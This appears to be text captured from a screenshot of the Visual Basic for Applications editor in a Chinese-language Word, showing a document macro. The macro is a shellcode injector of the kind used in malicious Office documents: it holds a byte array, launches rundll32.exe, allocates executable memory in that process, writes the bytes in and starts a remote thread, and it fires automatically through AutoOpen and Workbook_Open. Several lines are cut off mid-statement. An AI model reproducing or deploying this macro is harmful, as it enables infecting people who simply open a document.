 Microsoft Visual Basic for Applications
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 94, 列 1
工程 - Project
Normal
Project (文档1)
Microsoft Word 对象
ThisDocument
引用
属性 - ThisDocument
ThisDocument Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOver False
AutoHyphenatio False
AutoSaveOn False
ChartDataPoint True
ConsecutiveHyp 0
DefaultTabStop 21
DefaultTargetF
DisableFeature False
DoNotEmbedSyst True
EmbedLinguisti True
EmbedTrueTypeF False
EncryptionProv
EnforceStyle False
FarEastLineBre 2052 - wdLine
FarEastLineBre 0 - wdFarEast
文档1 - ThisDocument (代码)
(通用) Workbook_Open
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61,
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVa
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte,
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub